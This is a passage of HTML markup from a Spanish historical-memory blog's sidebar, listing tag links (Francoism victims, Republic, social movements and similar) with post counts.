<span dir='ltr'>(211)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comunismo'>comunismo</a>
<span dir='ltr'>(208)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/beb%C3%A9s%20robados'>bebés robados</a>
<span dir='ltr'>(199)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Imperialismo'>Imperialismo</a>
<span dir='ltr'>(189)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/LGTBIQ'>LGTBIQ</a>
<span dir='ltr'>(181)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/V%C3%ADctimas%20del%20franquismo'>Víctimas del franquismo</a>
<span dir='ltr'>(179)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/memorial'>memorial</a>
<span dir='ltr'>(167)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Democracia'>Democracia</a>
<span dir='ltr'>(162)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/laicismo'>laicismo</a>
<span dir='ltr'>(140)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/federalismo'>federalismo</a>
<span dir='ltr'>(131)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/terrorismo'>terrorismo</a>
<span dir='ltr'>(126)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Milicias'>Milicias</a>
<span dir='ltr'>(125)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Desband%C3%A1'>La Desbandá</a>
<span dir='ltr'>(123)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pueblos'>pueblos</a>
<span dir='ltr'>(123)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Deporte'>Deporte</a>
<span dir='ltr'>(122)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Expolio'>Expolio</a>
<span dir='ltr'>(118)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/liberalismo'>liberalismo</a>
<span dir='ltr'>(118)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/violaci%C3%B3n'>violación</a>
<span dir='ltr'>(118)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/racismo%20y%20xenofobia'>racismo y xenofobia</a>
<span dir='ltr'>(115)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20ley%20de%20Amnist%C3%ADa'>La ley de Amnistía</a>
<span dir='ltr'>(114)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20Guerrillera'>Lucha Guerrillera</a>
<span dir='ltr'>(109)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/sexualidad'>sexualidad</a>
<span dir='ltr'>(103)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/econom%C3%ADa'>economía</a>
<span dir='ltr'>(97)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Refugiados'>Refugiados</a>
<span dir='ltr'>(96)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Sahara%20Occidental'>Sahara Occidental</a>
<span dir='ltr'>(94)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Instituci%C3%B3n%20Libre%20de%20Ense%C3%B1anza'>Institución Libre de Enseñanza</a>
<span dir='ltr'>(91)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Fake'>Fake</a>
<span dir='ltr'>(90)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/marxismo'>marxismo</a>
<span dir='ltr'>(87)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/esclavitud'>esclavitud</a>
<span dir='ltr'>(82)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patriarcado'>Patriarcado</a>
<span dir='ltr'>(78)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Libertad%20de%20expresi%C3%B3n'>Libertad de expresión</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/apolog%C3%ADa%20al%20odio'>apología al odio</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ni%C3%B1os%20de%20la%20guerra'>Niños de la guerra</a>
<span dir='ltr'>(75)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimientos%20sociales'>movimientos sociales</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Negacionismo'>Negacionismo</a>
<span dir='ltr'>(73)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crimen%20de%20lesa%20humanidad'>Crimen de lesa humanidad</a>
<span dir='ltr'>(72)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nacionalismo'>Nacionalismo</a>
<span dir='ltr'>(71)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Brigada%20Pol%C3%ADtico%20Social'>Brigada Político Social</a>
<span dir='ltr'>(69)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Colonialismo'>Colonialismo</a>
<span dir='ltr'>(66)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/%C3%89xodo%20%20Republicano'>Éxodo  Republicano</a>
<span dir='ltr'>(57)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ONU'>ONU</a>
<span dir='ltr'>(55)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Nueve'>La Nueve</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pobreza'>pobreza</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/batallones%20de%20trabajadores'>batallones de trabajadores</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20Mordaza'>Ley Mordaza</a>
<span dir='ltr'>(51)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/hambre'>hambre</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/v%C3%ADctimas'>víctimas</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Libertad'>Libertad</a>
<span dir='ltr'>(48)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ecolog%C3%ADa'>ecología</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20amnist%C3%ADa'>La amnistía</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Secretos%20Oficiales'>Ley de Secretos Oficiales</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/impunidad'>impunidad</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/violencia%20de%20g%C3%A9nero'>violencia de género</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Las%20Trece%20Rosas'>Las Trece Rosas</a>
<span dir='ltr'>(43)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Manifiesto'>Manifiesto</a>
<span dir='ltr'>(42)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Humor'>Humor</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lugares%20de%20Memoria'>Lugares de Memoria</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/machismo'>machismo</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Desapariciones%20Forzadas'>Desapariciones Forzadas</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Frente%20Popular'>Frente Popular</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimientos%20juveniles'>Movimientos juveniles</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lawfare'>Lawfare</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Renta%20B%C3%A1sica'>Renta Básica</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pactos%20de%20la%20Moncloa'>Pactos de la Moncloa</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Represaliados'>Represaliados</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/infancia'>infancia</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/15M'>15M</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pacifismo'>Pacifismo</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Tribunal%20de%20Orden%20P%C3%BAblico%20franquista'>Tribunal de Orden Público franquista</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/establishment'>establishment</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/transfeminismo'>transfeminismo</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimiento%20estudiantil'>movimiento estudiantil</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/relato'>relato</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derecho%20a%20la%20vivienda'>Derecho a la vivienda</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reforma%20Agraria'>Reforma Agraria</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/sanidad%20p%C3%BAblica'>sanidad pública</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Consejo%20de%20guerra'>Consejo de guerra</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comunicado'>comunicado</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/OTAN'>OTAN</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Injurias%20a%20la%20Corona'>Injurias a la Corona</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Juicios%20Sumar%C3%ADsimos'>Juicios Sumarísimos</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Retirada%20Catalana'>La Retirada Catalana</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reaccionario'>Reaccionario</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/igualdad'>igualdad</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/migraci%C3%B3n'>migración</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derechos%20sociales'>Derechos sociales</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/crisis%20econ%C3%B3mica'>crisis económica</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pederastia'>Pederastia</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/masoner%C3%ADa'>masonería</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Estado%20Naci%C3%B3n'>Estado Nación</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Gitanos'>Gitanos</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patronato%20de%20la%20Mujer'>Patronato de la Mujer</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/UHP'>UHP</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/POUM'>POUM</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patrimonio'>Patrimonio</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/exclusi%C3%B3n'>exclusión</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reformismo'>Reformismo</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/colectividades'>colectividades</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/posguerra'>posguerra</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Salud%20Mental'>Salud Mental</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/animalismo'>animalismo</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comisi%C3%B3n%20de%20la%20Verdad'>Comisión de la Verdad</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/explotaci%C3%B3n'>explotación</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimiento%20okupa'>movimiento okupa</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Africa'>Africa</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Carlismo'>Carlismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Misiones%20Pedag%C3%B3gicas'>Misiones Pedagógicas</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Turismo'>Turismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/anticapitalismo'>anticapitalismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/censura'>censura</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/estado'>estado</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crisis%20clim%C3%A1tica'>Crisis climática</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Huelga%20General'>Huelga General</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/confederal'>confederal</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/urbanismo'>urbanismo</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Aporofobia'>Aporofobia</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Direcci%C3%B3n%20General%20de%20Seguridad'>Dirección General de Seguridad</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Comuna'>La Comuna</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20columna%20de%20los%20ocho%20mil'>La columna de los ocho mil</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20topos'>Los topos</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20Armada'>Lucha Armada</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20Vecinal'>Movimiento Vecinal</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Quinto%20Regimiento'>Quinto Regimiento</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comuneros'>comuneros</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ej%C3%A9rcito%20Popular%20de%20la%20Rep%C3%BAblica'>Ejército Popular de la República</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/delitos%20de%20odio'>delitos de odio</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Banco%20%20de%20ADN'>Banco  de ADN</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ciencia'>Ciencia</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Propaganda'>Propaganda</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Traici%C3%B3n'>Traición</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Batallas'>Batallas</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/DGS'>DGS</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guinea%20Ecuatoria'>Guinea Ecuatoria</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20no%20violencia'>La no violencia</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nulidad%20de%20las%20sentencias'>Nulidad de las sentencias</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/prostituci%C3%B3n'>prostitución</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cantonalismo'>Cantonalismo</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Concordia'>Concordia</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra%20sucia'>Guerra sucia</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Residencia%20de%20Estudiante'>La Residencia de Estudiante</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/la%20resistencia%20antifranquista'>la resistencia antifranquista</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/posverdad'>posverdad</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/reforma%20laboral'>reforma laboral</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Discriminaci%C3%B3n'>Discriminación</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Eutanasia'>Eutanasia</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20del%20Aborto'>Ley del Aborto</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20cooperativo'>Movimiento cooperativo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Partido%20Pol%C3%ADtico'>Partido Político</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Secci%C3%B3n%20Femenina'>Sección Femenina</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/libertarios'>libertarios</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/solidaridad'>solidaridad</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/verdad'>verdad</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/155'>155</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Antropolog%C3%ADa'>Antropología</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Archivo%20Documental'>Archivo Documental</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comit%C3%A9%20de%20No%20Intervenci%C3%B3n'>Comité de No Intervención</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comit%C3%A9s%20de%20Defensa'>Comités de Defensa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crisis%20pol%C3%ADtica'>Crisis política</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crowdfunding'>Crowdfunding</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Desahucios'>Desahucios</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ETA'>ETA</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Especulaci%C3%B3n'>Especulación</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Estraperlo'>Estraperlo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20vagos%20y%20maleantes'>Ley de vagos y maleantes</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Orfanatos%20franquistas'>Orfanatos franquistas</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pena%20de%20Muerte'>Pena de Muerte</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Preventorios%20infantiles'>Preventorios infantiles</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Quinta%20columna'>Quinta columna</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ruptura%20con%20el%20franquismo'>Ruptura con el franquismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Soberan%C3%ADa'>Soberanía</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Socorro%20Rojo%20Internacional'>Socorro Rojo Internacional</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/humillaci%C3%B3n'>humillación</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/jornaleros'>jornaleros</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/organizaciones%20politicas'>organizaciones politicas</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pol%C3%ADtica'>política</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/rojipardismo'>rojipardismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/socialismo'>socialismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/23F'>23F</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/25S'>25S</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Anulaci%C3%B3n%20de%20Condenas'>Anulación de Condenas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Asilo%20pol%C3%ADtico'>Asilo político</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ate%C3%ADsmo'>Ateísmo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Auxilio%20Social'>Auxilio Social</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Concordato'>Concordato</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/El%20indulto'>El indulto</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Garant%C3%ADas%20de%20no%20repetici%C3%B3n'>Garantías de no repetición</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Gobierno%20de%20la%20II%20Rep%C3%BAblica'>Gobierno de la II República</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra%20del%20Rif'>Guerra del Rif</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/JSU'>JSU</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Guardia%20Mora'>La Guardia Mora</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20depuraci%C3%B3n%20franquista'>La depuración franquista</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Bandidaje%20y%20Terrorismo'>Ley de Bandidaje y Terrorismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Transparencia'>Ley de Transparencia</a>
